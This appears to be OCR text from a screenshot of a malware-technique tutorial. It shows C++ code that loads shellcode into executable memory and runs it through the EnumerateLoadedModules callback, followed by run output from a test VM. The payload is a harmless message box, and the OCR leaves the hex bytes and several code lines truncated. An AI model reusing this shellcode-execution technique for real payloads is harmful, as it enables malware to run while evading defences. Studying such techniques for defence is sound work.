 1 /*¬
2 * hack3.cpp - run shellcode via EnumerateLoadedModules. C++ implementation¬
3 * @cocomelonc¬
4 * https://cocomelonc.github.io/malware/2022/12/21/malware-tricks-25.html¬
5 */¬
6 #include <windows.h>¬
7 #include <dbghelp.h>¬
8 ¬
9 unsigned char my_payload[] =¬
10 // 64-bit meow-meow messagebox¬
11 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\
12 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\
13 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\
14 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\
15 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\
16 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\
17 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\
18 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\
19 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\
20 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\
21 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\
22 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\
23 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\
24 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\
25 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\
26 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\
27 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\
28 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\
29 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\
30 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\
31 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\
32 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\
33 "\x2e\x2e\x5e\x3d\x00";¬
34 ¬
35 int main(int argc, char* argv[]) {¬
36 LPVOID mem = VirtualAlloc(NULL, sizeof
37 RtlMoveMemory(mem, my_payload, sizeof(
38 EnumerateLoadedModules(GetCurrentProce
39 return 0;¬
40 }¬
NORMAL hack3.cpp
"hack3.cpp" 40L, 1927B written
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
C:\Windows\system32\MFC42u.dll
C:\Windows\WinSxS\amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.17134.112_none_fb3f961b30681c12\COMCTL32.
dll
C:\Windows\system32\PROPSYS.dll
C:\Windows\system32\WINMM.dll
C:\Windows\system32\WINMMBASE.dll
C:\Windows\SYSTEM32\ninput.dll
C:\Windows\WinSxS\amd64_microsoft.windows.gdiplus_6595b64144ccf1df_1.1.17134.112_none_2c2a89008afa95e0\gdiplus.dll
C:\Windows\system32\uxtheme.dll
C:\Windows\system32\MSFTEDIT.DLL
C:\Windows\System32\clbcatq.dll
C:\Windows\System32\UIRibbon.dll
C:\Windows\System32\XmlLite.dll
C:\Windows\System32\efswrt.dll
C:\Windows\SYSTEM32\wintypes.dll
C:\Windows\System32\twinapi.appcore.dll
C:\Windows\System32\RMCLIENT.dll
C:\Windows\System32\MSCTF.dll
C:\Windows\System32\sti.dll
C:\Windows\SYSTEM32\wiatrace.dll
C:\Windows\system32\dwmapi.dll
C:\Windows\SYSTEM32\atlthunk.dll
C:\Windows\System32\msxml6.dll
C:\Windows\system32\windowscodecs.dll
C:\Windows\System32\oleacc.dll
C:\Windows\System32\TextInputFramework.dll
C:\Windows\System32\CoreUIComponents.dll
C:\Windows\System32\CoreMessaging.dll
C:\Windows\SYSTEM32\ntmarta.dll
C:\evil.dll
PS Z:\2022-12-21-malware-tricks-25> .\hack3.exe
PS Z:\2022-12-21-malware-tricks-25> .\hack3.exe
=^..^=
Meow from evil.dll!
OK
=^..^=
Meow-meow!
OK
es (Ctrl+K)
De
H...\User Pa
H...\User CO
Ho
Sy
H...\User Se
H...\User Co
H...\User Se
H...\User Ru
Ho
Type here to search
1:25 AM
12/22/2022
Right Ctrl